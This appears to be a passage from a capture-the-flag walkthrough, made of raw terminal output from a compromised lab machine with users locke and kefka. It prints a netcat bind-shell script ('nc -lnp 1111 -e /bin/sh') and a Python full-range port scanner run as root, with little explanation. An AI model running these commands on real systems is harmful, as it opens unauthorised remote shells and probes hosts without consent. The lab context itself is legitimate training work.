 uid=1000(locke) gid=1000(locke) groups=1000(locke)
ls -al
total 76
drwxr-xr-x  22 root root 4096 Aug  9  2014 .
drwxr-xr-x  22 root root 4096 Aug  9  2014 ..
drwxr-xr-x   2 root root 4096 Aug 13  2014 bin
drwxr-xr-x   2 root root 4096 Jun 11  2014 boot
drwxr-xr-x   3 root root 4096 Aug  9  2014 dev
drwxr-xr-x  51 root root 4096 Oct 18 20:48 etc
drwxr-xr-x   4 root root 4096 Aug 13  2014 home
drwxr-xr-x   8 root root 4096 Aug 10  2014 lib
drwxr-xr-x   2 root root 4096 Aug  9  2014 lib64
drwxr-xr-x   2 root root 4096 Aug  9  2014 media
drwxr-xr-x   2 root root 4096 Jun 11  2014 mnt
drwxr-xr-x   2 root root 4096 Sep 28  2014 opt
dr-xr-xr-x 180 root root    0 Oct 18 20:48 proc
drwx------   3 root root 4096 Sep 28  2014 root
drwxr-xr-x   7 root root  300 Oct 18 20:49 run
drwxr-xr-x   2 root root 4096 Aug  9  2014 sbin
drwxr-xr-x   2 root root 4096 Aug  9  2014 selinux
drwxr-xr-x   2 root root 4096 Aug  9  2014 srv
drwxr-xr-x  13 root root    0 Oct 18 20:48 sys
drwxrwxrwt   2 root root 4096 Oct 19 12:17 tmp
drwxr-xr-x  10 root root 4096 Aug  9  2014 usr
drwxr-xr-x  11 root root 4096 Aug  9  2014 var
cd /home
ls
kefka
locke
cd locke
ls
diskimage.tar.gz
littleShell.sh
note.txt
cat littleShell.sh
#!/bin/sh

/bin/nc -lnp 1111 -e '/bin/sh'
cat note.txt
Looks like Kefka may have been abusing our removable media policy.  I've extracted this image to have a look.
Enter host to scan: 192.168.4.100
Starting scan on host  192.168.4.100
root@db:/tmp# ping 192.168.4.100
connect: Network is unreachable
root@db:/tmp# cat scan.py
#!/usr/bin/env python
from socket import *

if __name__ == '__main__':
    target = raw_input('Enter host to scan: ')
    targetIP = gethostbyname(target)
    print 'Starting scan on host ', targetIP

    #scan reserved ports
    for i in range(0, 65535):
        s = socket(AF_INET, SOCK_STREAM)

        result = s.connect_ex((targetIP, i))

        if(result == 0) :
            print 'Port %d: OPEN' % (i,)
        s.close()
root@db:/tmp#